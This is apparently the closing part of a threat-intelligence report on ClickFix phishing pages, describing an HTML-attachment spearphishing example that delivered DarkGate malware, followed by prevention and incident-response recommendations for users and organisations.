

Spearphishing emails with HTML attachments

In the example below the threat actor sent a spearphishing email with HTML attachment which was actually a ClickFix page:

Opening the attachment shows the ClickFix page:



Injected content into clipboard:

Noting that in the RUN dialog, only the first line is visible which is (ipconfig /flushdns) which makes it look harmless.

Final payload that is executed:

The final payload in this campaign was DarkGate malware.

Conclusion

The ClickFix technique marks an evolution in adversarial social engineering strategies, leveraging user trust and browser functionality for malware deployment. The rapid adoption of this method by both cybercriminals and APT groups underscores its effectiveness and low technical barrier. By exploiting common workflows, such as interacting with CAPTCHAs or copying commands, these attacks have demonstrated a capability to bypass traditional defenses.

Organizations must adapt to this evolving threat by incorporating technical defenses such as PowerShell restrictions and clipboard activity monitoring while prioritizing user education. These measures, when combined, can significantly diminish the risk posed by such attacks. As the landscape continues to evolve, proactive measures and vigilance are essential to mitigate the impacts of these innovative attack vectors.

For individuals, caution is equally important. Avoiding untrusted websites and prompts, using only reliable sources for downloads, and steering clear of unnecessary scripts or extensions can mitigate exposure to these threats. Staying informed about cyber threats and verifying actions before execution are essential practices to enhance personal security and effectively complement broader technical defenses.

Recommendations

For prevention:

- Users should verify URLs in emails, especially from unknown or unexpected sources.

- Users should avoid downloading cracked software, illegal material or visiting suspicious websites.

- Users should not click on links from suspicious sources.

- Users should adopt strong password practices: change passwords regularly, use unique and robust passwords for each online account, and include a combination of uppercase and lowercase letters, numbers, and symbols. And use 2FA when it is supported.

- Users should not store or save passwords in web browsers, clear text files, windows credential managers. Use password managers instead.

- Organizations should implement advanced endpoint detection and response (EDR) solutions that use behavior-based detection techniques to identify and block malicious activities. Ensure AV and/or EDR perform sandboxing of the executable files downloaded from the internet.

- Organizations should implement MFA for accessing sensitive systems and data.

- Organizations should conduct regular training sessions to educate users about social engineering tactics and new phishing schemes.

- Organizations should implement robust email filtering to block phishing emails and malicious attachments.

- Organizations should apply a strict software execution policy to prevent users from downloading malware disguised as fake software installers.

- Organization should implement application whitelisting solutions to allow only legitimate applications or scripts to run via the mshta.exe process.

- Organizations should deploy Group Policy to enforce the firewall rule across all endpoints to prevent outbound connection over 443 or 80 ports established by the mshta.exe process (Ensure that no legitimate business processes rely on mshta.exe to make network connections over port 443/80).

- Organizations should block IOCs shared by threat intelligence service providers.

If prevention was not successful, a compromise often leads to the collection and exfiltration of sensitive information from the infected host. In such case, our recommendations are:

- Immediately isolate the infected machine and disconnect it from the internet.

- Reset all passwords, session cookies, and block credit cards, etc.. assuming all sensitive data on the host, including files, has been compromised.

- Engage a DFIR team to assess the breach and conduct any necessary incident response activities.